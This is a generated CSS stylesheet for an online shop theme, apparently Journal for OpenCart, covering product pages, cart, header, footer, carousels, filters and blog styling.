.product-info .right .wishlist-compare .links a+a:before{content: '\e025';font-size: 14px}
.product-info .right .options .option{border-color: rgb(255, 255, 255)}
.product-info .option > ul > li.selected, .product-info .option > ul > li:hover{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.product-info .right .cart div .journal-stepper{color: rgb(255, 255, 255);background-color: rgb(68, 67, 73)}
.product-info .right .cart div .journal-stepper:hover{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
#button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover{background-color: rgb(176, 158, 102)}
.product-info .right .wishlist-compare{background-color: rgb(244, 244, 244)}
#tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.product-info .tab-content, .tab-content, .quickview .tab-content{background-color: rgb(244, 244, 244)}
.tags{text-align:left}
.tags a, .tags b{border-radius: 15px}
.tags b{background-color: rgb(52, 73, 94);color: rgb(255, 255, 255)}
.tags a{background-color: rgb(244, 244, 244)}
.tags a:hover{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
#product-gallery .owl-buttons.side-buttons div{border-radius: 50%;margin-top:-8px;height:25px; line-height:25px;width:25px}
.product-info .right > div > div, .product-info .right > div > ul{padding-bottom:13px}
.product-info .right .options .option b, .product-info .right .options .option .control-label{font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 14px;text-transform: none}
.product-info .right .options .option label:hover{color: rgb(176, 158, 102)}
.social, .product-options .social, .blog-post .social{background-color: rgb(255, 255, 255)}
#product-gallery .owl-next:hover:before, #product-gallery .owl-prev:hover:before{color: rgb(176, 158, 102)}
.product-info .right .options .option label{color: rgb(66, 139, 202)}
#tab-description{line-height:17px}
.attribute tbody td{text-align:left}
.product-options .product-sold-count-text{background-color: rgb(238, 238, 238);max-width:250px}
.product-sold-count-text{padding-left:5px;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;padding-top:5px;padding-bottom:5px;padding-right:5px}
.product-page .heading-title{text-align:left}
.attribute tr td:first-child{text-align:left}
body{font-weight: normal;font-family: Tahoma, Geneva, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-color: rgb(244, 244, 244)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading{text-align:left;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);line-height:40px}
.secondary-title, #content #review-title{text-align:left;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73);border-bottom-width: 1px;border-style: solid;border-color: rgb(233, 232, 211);padding-top:8px; padding-bottom:8px}
.heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading{font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 18px;text-transform: uppercase}
.button:active, #quickcheckout .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.button, .side-column .box-content a.button, #quickcheckout .button{color: rgb(255, 255, 255)}
.button, #quickcheckout .button{border-radius: 2px;padding:0 12px;line-height:30px;background-color: rgb(68, 67, 73)}
.breadcrumb{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;background-color: rgb(244, 244, 244);display:block}
.scroll-top:before{content: '\e021';font-size: 45px;color: rgb(63, 87, 101)}
#container{background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(255, 255, 255)}
.extended-layout .extended-container{background-repeat: repeat;background-position: center top;background-attachment: scroll}
a{color: rgb(69, 115, 143)}
a:hover{color: rgb(176, 158, 102)}
.button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover{color: rgb(255, 255, 255)}
.button:hover, #quickcheckout .button:hover{background-color: rgb(176, 158, 102)}
.breadcrumb a:hover{color: rgb(176, 158, 102)}
.scroll-top:hover:before{color: rgb(176, 158, 102)}
.box-sections ul li, .custom-sections .box-heading.box-sections{border-right-style:solid;border-color: rgb(94, 93, 93)}
.custom-sections .box-heading{border-bottom-width: 0px;border-style: solid;background-color: rgb(68, 67, 73)}
.box-sections ul li a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);line-height:40px}
.box-sections ul li a:hover, .box-sections ul li a.selected{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
#footer{margin-top:20px;margin-bottom:0px}
footer .column > h3{border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(42, 43, 46);border-color: rgb(244, 244, 244)}
footer .column-menu-wrap > ul li{color: rgb(90, 105, 129)}
footer .contacts{box-shadow:none;background-color: rgb(244, 244, 244)}
footer .contacts [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(56, 56, 56)}
.bottom-footer{box-shadow:none}
footer, .boxed-footer #footer{background-color: rgb(255, 255, 255)}
footer .column-menu-wrap > ul li:hover a{color: rgb(176, 158, 102)}
footer .column-text-wrap{color: rgb(42, 43, 46)}
footer .contacts i{background-color: rgb(176, 158, 102)}
footer a .contacts-text:hover{color: rgb(176, 158, 102)}
footer .contacts-text{color: rgb(255, 255, 255)}
.fullwidth-footer, .boxed-footer #footer{background-repeat: repeat;background-position: center top;background-attachment: scroll}
.column.products .product-grid-item .name a{white-space:normal}
.column.products .product-grid-item .name a:hover{color: rgb(176, 158, 102)}
.column.products .product-grid-item{border-bottom-style:solid;padding:5px 0;border-color: rgb(244, 244, 244)}
footer .column-text-wrap p{line-height:17px}
.column.products .product-grid-item .name a, .footer-post-title{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none}
{: 35;: 35;: rgb(137, 118, 60)}
.footer-post{border-bottom-style:solid;padding:5px 0;border-color: rgb(244, 244, 244)}
.journal-top-header{box-shadow:none;background-color: rgb(255, 255, 255)}
#cart .heading i{border-left-style:solid;background-color: rgb(176, 158, 102);border-color: rgb(244, 244, 244)}
.mini-cart-info table tr{border-bottom-style:solid;border-bottom-color: rgb(176, 158, 102)}
#cart .content .cart-wrapper{box-shadow:none}
#cart .heading, .ie9 #cart button.heading{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(137, 118, 60)}
.journal-header-center #cart .heading i{border-radius: 50%}
.mini-cart-info, #cart .empty{color: rgb(255, 255, 255)}
.mini-cart-info{max-height:352px}
.mini-cart-total{color: rgb(120, 107, 93);background-color: rgb(233, 232, 211)}
.button-search, .journal-header-center .button-search{border-right-style:solid}
#search input{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(120, 107, 93);background-color: rgb(255, 255, 255)}
.journal-header-center .button-search{border-radius: 50px}
.autocomplete2-suggestions{box-shadow:none;background-color: rgb(176, 158, 102)}
.autocomplete2-suggestion .p-name{color: rgb(244, 244, 244)}
.autocomplete2-suggestion span.p-price{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255);display:block}
.autocomplete2-suggestions > div{max-height:402px}
.journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li{border-top-style:solid;border-top-style:solid}
.journal-language .dropdown-menu, .journal-currency .dropdown-menu{background-color: rgb(244, 244, 244);box-shadow:none}
.journal-currency form .currency-symbol{border-radius: 15px;color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
#cart .heading i:before{content: '\e69a';font-size: 22px;color: rgb(255, 255, 255);left: 1px}
.button-search i:before{content: '\e697';font-size: 20px;color: rgb(255, 255, 255)}
header, .journal-header-center .journal-center-bg{background-color: rgb(250, 250, 250);background-repeat: repeat;background-position: center top;background-attachment: scroll}
.journal-header-default #logo, .journal-header-menu #logo{background-color: rgb(255, 255, 255)}
.journal-cart{background-color: rgb(234, 35, 73)}
#cart .content .cart-wrapper, .oc2 #cart .checkout{background-color: rgb(176, 158, 102)}
.mini-cart-info table tr td.remove i{color: rgb(120, 107, 93)}
.mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i{color: rgb(221, 0, 23)}
.autocomplete2-suggestion{border-bottom-style:solid;border-color: rgb(176, 158, 102)}
.autocomplete2-suggestion:hover{background-color: rgb(120, 107, 93)}
.button-search{background-color: rgb(176, 158, 102)}
.journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover{color: rgb(255, 255, 255);background-color: rgb(212, 211, 178)}
.journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div{border-color: rgb(244, 244, 244)}
header{box-shadow:0 0px 10px 1px rgba(0, 0, 0, 0.05)}
#cart{box-shadow:none}
#cart .checkout .button{background-color: rgb(120, 107, 93)}
#cart .checkout .button:hover{background-color: rgb(155, 137, 118)}
.journal-header-center .journal-top-header, .journal-header-center .journal-secondary{border-color: rgb(250, 250, 250);border-bottom-style:solid; border-top-style:solid;}
.journal-header-mega #logo a{text-align:left}
.autocomplete2-suggestion .p-image{display:block}
.product-wrapper{box-shadow:none}
.product-grid-item .image .label-latest{display: block}
.product-grid-item .image .label-sale{display: block}
.product-grid-item .image .outofstock{display: block}
.product-grid-item .name a, .posts h2 a{white-space:nowrap;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price{display:inline-block;;border-top-width: 1px;border-style: solid;border-color: rgb(246, 241, 236);padding-top:7px;display:inline-block}
.product-details{background-color: rgb(255, 255, 255);padding-bottom: 15px}
.product-details:before{font-size: 25px;margin-left: -14px;top: -21px;color: rgb(255, 255, 255)}
.product-grid-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button {margin-left: -22px;margin-top: -25px}
.product-grid-item .quickview-button .button{border-radius: 40px;padding:0 14px;;background-color: rgb(176, 158, 102)}
.product-grid-item .quickview-button .button:hover{background-color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button[data-hint]:after{color: rgb(68, 67, 73);background-color: rgb(255, 255, 255)}
.product-grid-item.display-icon .wishlist-icon, .product-grid-item.display-icon .compare-icon{border-radius: 50%;width:32px;height:32px; padding:0;;background-color: rgb(176, 158, 102)}
.product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after{color: rgb(68, 67, 73);background-color: rgb(255, 255, 255)}
.product-grid-item .cart .button-left-icon:before, .product-grid-item .cart .button-right-icon:before{content: '\e000';font-size: 24px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before{content: '\e660';font-size: 20px;color: rgb(255, 255, 255)}
.product-grid-item .wishlist-icon:before{content: '\e662';font-size: 16px;color: rgb(255, 255, 255);top: 1px}
.product-grid-item .compare-icon:before{content: '\e025';font-size: 16px;color: rgb(255, 255, 255)}
.product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old{color: rgb(164, 23, 51)}
.product-grid-item .wishlist a, .product-grid-item .compare a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item.display-icon .wishlist a:hover i, .product-grid-item.display-icon .compare a:hover i{background-color: rgb(255, 255, 255)}
.product-grid-item .rating{margin-left:-47px;top:-35px}
.product-grid-item .cart{margin-bottom:0px}
.product-grid-item .compare a:hover .compare-icon:before, .product-grid-item .wishlist a:hover .wishlist-icon:before{color: rgb(68, 67, 73)}
.product-grid-item .quickview-button .button:hover .button-left-icon:before, .product-grid-item .quickview-button .button:hover .button-right-icon:before{color: rgb(68, 67, 73)}
.category-list ul li a, .refine-category-name{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73)}
.category-list ul li:after{color: rgb(228, 228, 228)}
.category-list{background-color: rgb(51, 55, 69)}
.refine-image a{padding:0px}
.product-filter{background-color: rgb(244, 244, 244)}
.product-filter, .product-compare a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(42, 43, 46)}
.pagination b, .pagination a:hover{color: rgb(255, 255, 255)}
.category-list ul li a:hover, .refine-image a:hover .refine-category-name{color: rgb(176, 158, 102)}
.pagination{border-top-width: 1px;border-style: solid;border-color: rgb(244, 244, 244);box-shadow:1px 1px 0px rgba(0,0,0,.04)}
.product-filter .display a i:hover, .product-filter .display a.active i{color:rgb(176, 158, 102) !important}
.product-compare a:hover{color: rgb(176, 158, 102)}
#infscr-loading div{color: rgb(255, 255, 255)}
.pagination a, .pagination b, .pagination li{border-radius: 50%}
.pagination a{background-color: rgb(255, 255, 255);color: rgb(51, 55, 69)}
.pagination b, .pagination a:hover, .pagination li.active {background-color: rgb(176, 158, 102)}
.tp-bannertimer, .tp-bannertimer.tp-bottom{height:3px;background-color: rgb(176, 158, 102)}
.tp-bullets.tp-thumbs .bullet:before{opacity:.4}
.tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before{opacity:0}
.tp-bullets.tp-thumbs{border-top-width: 7px;border-right-width: 7px;border-left-width: 7px;border-style: solid;border-color: rgb(255, 255, 255)}
.tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before{content: '\e62b';font-size: 60px;color: rgb(255, 255, 255)}
.tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before{content: '\e62c';font-size: 60px;color: rgb(255, 255, 255)}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span{background-color: rgb(176, 158, 102)}
.tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span{background-color: rgb(255, 255, 255);margin-left:8px;width:25px;height:7px}
.tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before{color: rgb(176, 158, 102)}
.journal-carousel .htabs a, .side-column .journal-carousel .htabs a{border-right-style:solid;border-color: rgb(255, 255, 255)}
.journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected{font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 15px;text-transform: uppercase;color: rgb(56, 56, 56)}
.journal-carousel .htabs a{line-height:38px}
.journal-carousel .owl-prev:before{content: '\e61f';font-size: 20px;color: rgb(52, 73, 94)}
.journal-carousel .owl-next:before{content: '\e620';font-size: 20px;color: rgb(52, 73, 94)}
.owl-controls .owl-page span{background-color: rgb(52, 73, 94);border-radius: 50%;width:12px;height:12px}
.journal-carousel .owl-prev:hover:before, .journal-carousel .owl-next:hover:before{color: rgb(176, 158, 102)}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span{background-color: rgb(176, 158, 102)}
.journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.journal-carousel .owl-buttons div{top:-58px}
.journal-carousel .side-buttons .owl-next:before{content: '\e620';font-size: 25px;color: rgb(176, 158, 102)}
.journal-carousel .owl-buttons.side-buttons div{margin-top:-30px}
.journal-carousel .side-buttons .owl-prev:before{content: '\e61f';font-size: 25px;color: rgb(176, 158, 102)}
.journal-carousel .owl-buttons .owl-prev{right:20px}
.journal-carousel .owl-buttons .owl-next{right:0px}
.journal-carousel .side-buttons .owl-prev:hover:before, .journal-carousel .side-buttons .owl-next:hover:before{color: rgb(69, 115, 143)}
.journal-carousel .owl-buttons.side-buttons .owl-next{right:3px}
.journal-carousel .owl-buttons.side-buttons .owl-prev{left:0px}
.journal-carousel.carousel-product .product-wrapper{box-shadow:none}
.journal-carousel.carousel-brand .product-wrapper{box-shadow:none}
.product-list-item{background-color: rgb(244, 244, 244)}
.product-list-item .image .label-latest{display: block}
.product-list-item .image .label-sale{display: block}
.product-list-item .image .outofstock{display: block}
.product-list-item .description{display:block}
.product-list-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .quickview-button {margin-left: -20px;margin-top: -20px}
.product-list-item .quickview-button .button{border-radius: 50px}
.product-list-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.product-list-item .wishlist a, .product-list-item .compare a{color: rgb(51, 55, 69)}
.product-list-item .cart .button-left-icon:before, .product-list-item .cart .button-right-icon:before{content: '\e001';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before{content: '\e661';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .wishlist-icon:before{content: '\e662';font-size: 11px;color: rgb(51, 55, 69);top: -2px}
.product-list-item .compare-icon:before{content: '\e025';font-size: 11px;color: rgb(51, 55, 69);top: -2px}
.product-list-item .wishlist a:hover, .product-list-item .compare a:hover{color: rgb(176, 158, 102)}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr{border-bottom-style:solid}
.side-column .side-category-accordion i{border-radius: 50%;color: rgb(52, 73, 94)}
.side-column .side-category-accordion i:hover{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.side-column .box-category li a:before, .flyout-menu .flyout > ul > li > a:before, .side-column .box-content li a:before{content: '\e62c';font-size: 15px;color: rgb(169, 184, 192);top: -2px}
.side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title{color: rgb(51, 55, 69)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover{color: rgb(176, 158, 102)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active{background-color: rgb(255, 255, 255)}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr {border-color:rgb(255, 255, 255)}
.side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item{font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: none}
.side-column .box-content li a, .side-column .box-category li a{padding-left:0px;padding-top:8px;padding-bottom:2px;padding-right:20px}
.side-column .oc-module .product-grid-item{padding-bottom:0px;padding-right:0px;padding-left:0px;padding-top:7px}
.side-column .side-category i{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(0, 0, 0);right:0px;width:20px;height:20px;top:7px}
.side-column .oc-module .product-grid-item .name a{white-space:nowrap}
.side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title{color: rgb(56, 56, 56)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td{border-bottom-style:solid;border-color: rgb(233, 232, 211)}
.action-area h3{background-color: rgb(244, 244, 244)}
.buttons{border-color: rgb(250, 250, 250);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(244, 244, 244)}
.cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content{background-color: rgb(255, 255, 255)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content{color: rgb(51, 55, 69)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status{color: rgb(52, 73, 94)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status{background-color: rgb(244, 244, 244)}
.login-content > div, .sitemap-info ul{background-color: rgb(250, 250, 250)}
.login-content hr{background-color: rgb(228, 228, 228)}
#content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
table.radio .highlight:hover td label, .action-area .panel-title:hover a{color: rgb(255, 255, 255)}
table.radio .highlight td, .action-area .panel-heading{background-color: rgb(255, 255, 255)}
table.radio .highlight:hover td, .action-area .panel-heading:hover{background-color: rgb(176, 158, 102)}
#content.sc-page .content table.radio .highlight td{border-color: rgb(244, 244, 244)}
.checkout-heading, .checkout .panel-heading{background-color: rgb(52, 73, 94)}
.checkout-heading{border-color: rgb(63, 87, 101);border-bottom-style:solid}
.checkout-product thead td, .checkout-product tfoot td{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.checkout-product tbody td{border-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body{background-color: rgb(255, 255, 255)}
.checkout-content, .checkout-page .panel-body {padding:12px}
.checkout-heading, .checkout .panel-title{color: rgb(255, 255, 255)}
.information-page #content h1.heading-title{text-align:left}
#container.maintenance-message, .extended-container #container.maintenance-message{background-attachment: scroll}
table.radio .highlight td label, .action-area .panel-title{color: rgb(80, 80, 80)}
.sf-icon:after{background-color: rgb(176, 158, 102);color: rgb(244, 244, 244);border-radius: 2px}
.sf-reset:hover{color: rgb(176, 158, 102)}
.sf-price .ui-widget-header{background-color: rgb(52, 73, 94)}
.sf-price .value{color: rgb(255, 255, 255);background-color: rgb(52, 73, 94);border-radius: 2px}
.sf-reset{color: rgb(42, 43, 46)}
.sf-price .ui-slider-handle:hover{background-color: rgb(176, 158, 102)}
.sf-price .ui-slider-handle{background-color: rgb(52, 73, 94);width:15px;height:15px;top:-7px;border-radius: 50%}
.journal-sf ul label.sf-checked img{border-color: rgb(176, 158, 102)}
.sf-reset-icon:after{content: '\e602';font-size: 16px}
.side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover{color: rgb(176, 158, 102)}
.journal-sf ul label img{border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244)}
.side-column .journal-sf .box ul li{padding-top:3px;padding-bottom:1px;border-bottom-style:solid;border-color: rgb(255, 255, 255)}
.sf-price .box-content{padding-left:17px;padding-bottom:35px;padding-top:20px;padding-right:20px}
.side-column .journal-sf .box{margin-bottom:15px}
.sf-price .ui-widget-content{background: rgb(176, 158, 102)}
.journal-sf .sf-image .box-content ul li{padding-bottom:7px;padding-right:7px;width:16.666666%}
.journal-sf .sf-image .box-content{padding-top:5px}
.sf-price .ui-slider-horizontal{height:1px}
.journal-sf .box-content{max-height:300px}
.side-column .journal-sf .box ul{padding-top:5px}
.journal-sf .sf-manufacturer.sf-image .box-content ul li{width:25%}
.journal-sf .sf-category.sf-image .box-content ul li{width:20%}
.nav-numbers a{width:12px;height:12px;border-radius: 50%;background-color: rgb(255, 255, 255)}
.nav-numbers a:hover, .nav-numbers li.active a{background-color: rgb(176, 158, 102)}
.ui-pnotify {display: block !important;background-color: rgb(68, 67, 73)}
.ui-pnotify-text img {display: block}
.ui-pnotify-title {font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(42, 43, 46);background-color: rgb(233, 232, 211)}
.ui-pnotify-text{color: rgb(255, 255, 255)}
.ui-pnotify-closer{color: rgb(68, 67, 73)}
.ui-pnotify-closer:hover{color: rgb(176, 158, 102)}
.ui-pnotify-text a{color: rgb(233, 232, 211)}
.ui-pnotify-text a:hover{color: rgb(176, 158, 102)}
.notification-buttons .notification-cart:hover{color: rgb(255, 255, 255);background-color: rgb(176, 158, 102)}
.notification-buttons .notification-cart{color: rgb(80, 80, 80);background-color: rgb(233, 232, 211)}
.notification-buttons .notification-checkout{background-color: rgb(233, 232, 211);color: rgb(80, 80, 80)}
.notification-buttons .notification-checkout:hover{background-color: rgb(176, 158, 102);color: rgb(255, 255, 255)}
.notification-buttons{display:block}
.block-content, .side-block-content, .block-content p, .side-block-content p, .block-content p span, .side-block-content p span{font-style:  !important;font-size:  !important;text-transform:  !important}
.side-column .box.cms-blocks .cms-block{margin-bottom:15px}
.gallery-thumb a:before{content: '\e015';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-prev:before{content: '\e093';font-size: 30px;color: rgb(233, 232, 211)}
#swipebox-next:before{content: '\e094';font-size: 30px;color: rgb(233, 232, 211)}
#swipebox-close:before{content: '\e601';font-size: 30px;color: rgb(233, 232, 211)}
.gallery-thumb .item-hover{background-color: rgba(51, 55, 69, 0.5)}
#swipebox-overlay{background-color: rgba(0, 0, 0, 0.75)}
#swipebox-action, #swipebox-caption{background-color: rgb(68, 67, 73);color: rgb(255, 255, 255)}
#swipebox-close:hover:before{color: rgb(176, 158, 102)}
#swipebox-prev:hover:before, #swipebox-next:hover:before{color: rgb(176, 158, 102)}
.side-column .journal-gallery .box-content{padding:0px !important}
#content .welcome h1, .side-column .welcome h1{text-align:left;font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 25px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid;border-color: rgb(233, 232, 211)}
#content .welcome p, .side-column .welcome p{text-align:left}
.product-grid-item .compare, .product-filter .product-compare{display:inline-block}
.product-grid-item .wishlist{display:inline-block}
.journal-header-center .journal-cart{display:block}
.journal-header-center #search{display:block}
.product-info .product-options > .cart{display:block}
.product-info .right .description{display:block}
.product-info .right > div > .price{display:block}
.product-info .right > div > .options{display:block}
.journal-language{display:table-cell !important}
.product-info .right .wishlist-compare .links a + a{display:inline-block}
.product-info .right .wishlist-compare .links a:first-of-type{display:inline-block;}
.journal-currency{display:table-cell !important}
.product-grid-item .name{display:table}
.journal-carousel .product-grid-item .cart{display:block}
.journal-carousel .product-grid-item .wishlist{display:inline-block}
.journal-carousel .product-grid-item .compare{display:inline-block}
.journal-carousel .product-grid-item .price{display:inline-block}
.journal-carousel .product-grid-item .name{display:table}
.side-column .journal-carousel .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .wishlist{display:inline-block}
.side-column .journal-carousel .product-grid-item .compare{display:inline-block}
.side-column .journal-carousel .product-grid-item .price{display:inline-block}
.side-column .journal-carousel .product-grid-item .name{display:table}
.custom-sections .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .wishlist{display:inline-block}
.custom-sections .product-grid-item .compare{display:inline-block}
.custom-sections .product-grid-item .price{display:inline-block}
.custom-sections .product-grid-item .name{display:table}
.mega-menu .product-grid-item .cart{display:block}
.mega-menu .product-grid-item .wishlist{display:inline-block}
.mega-menu .product-grid-item .compare{display:inline-block}
.mega-menu .product-grid-item .name{display:table}
.product-list-item .cart{display:block}
.product-list-item .wishlist{display:inline-block}
.product-list-item .compare{display:inline-block}
.product-list-item .price{display:inline-block}
.product-list-item .name{display:table}
.countdown > span{border-right-style:solid}
.product-info .right > div .countdown > span{border-right-style:solid;border-color: rgb(119, 119, 119)}
.product-page .countdown, .expire-text{max-width:250px}
.expire-text{background-color: rgb(176, 158, 102);text-align:left;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 15px;text-transform: none;color: rgb(255, 255, 255)}
.product-info .right > div .countdown{background-color: rgb(80, 80, 80)}
.post-item-details{padding-bottom:0px;text-align:left;padding-top:0px;padding-right:0px;padding-left:0px}
.post-wrapper{background-color: rgb(255, 255, 255)}
span.p-date:before{content: '\e6b3';font-size: 13px;color: rgb(176, 158, 102)}
span.p-author:before{content: '\e1b8';font-size: 13px;color: rgb(176, 158, 102)}
span.p-comment:before{content: '\e1ae';font-size: 13px;color: rgb(176, 158, 102)}
.posts .post-wrapper h2 a{white-space:nowrap;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none}
.posts.blog-list-view .post-item-details h2 a{white-space:nowrap}
.posts.blog-list-view .post-image{width:30%}
.posts.blog-list-view .post-item-details h2 a span{border-bottom-style:solid}
.side-blog .box-post{padding-top:15px}
.side-blog .side-post + hr{border-bottom-style:solid;border-color: rgb(228, 228, 228)}
